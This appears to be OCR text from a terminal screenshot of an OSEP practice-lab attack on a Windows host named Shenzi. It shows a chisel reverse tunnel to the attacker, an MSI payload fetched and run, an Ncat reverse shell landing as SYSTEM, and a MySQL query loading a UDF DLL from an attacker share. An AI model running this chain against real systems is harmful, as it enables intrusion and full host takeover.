 kali@kali: ~/OSEP/Shenzi
Log Out...
File Actions Edit View Help
PS C:\programdata> .\chisel.exe client 192.168.45.236:9595 R:
3306:127.0.0.1:3306
[Tue Jul 29 06:17:13 2025] 192.168.216.55:61389 [200]: GET /te
st.msi
[Tue Jul 29 06:17:14 2025] 192.168.216.55:61389 Closing
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
┌──(kali㉿kali)-[~/OSEP/Shenzi]
└─$ ./chisel server -p 9595 --reverse
2025/07/29 05:43:04 server: Reverse tunnelling enabled
2025/07/29 05:43:04 server: Fingerprint 1BdOU2yEqSRRDrI2bd/lK9
U0DpHonIj79fC9UjP+eX0=
2025/07/29 05:43:04 server: Listening on http://0.0.0.0:9595
2025/07/29 05:44:05 server: session#1: tun: proxy#R:3306=>3306
: Listening
PS C:\programdata> .\test.msi
PS C:\programdata>
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.216.55:61390.
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
MariaDB [phpmyadmin]> select load_file('\\\\192.168.45.236\\sh
are\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\xampp\\mysql
\\lib\\plugin\\lib_mysqludf_sys_64.dll";
ERROR 1 (HY000): Can't create/write to file 'C:\xampp\mysql\li
b\plugin\lib_mysqludf_sys_64.dll' (Errcode: 2 "No such file or
directory")
MariaDB [phpmyadmin]> select @@plugin_dir;
+----------------------------+
| @@plugin_dir |
+----------------------------+
| C:\xampp\mysql\lib\plugin\ |
+----------------------------+
1 row in set (0.243 sec)
MariaDB [phpmyadmin]>
[1] 2:zsh- 3:shell*
"kali" 06:17 29-Jul-25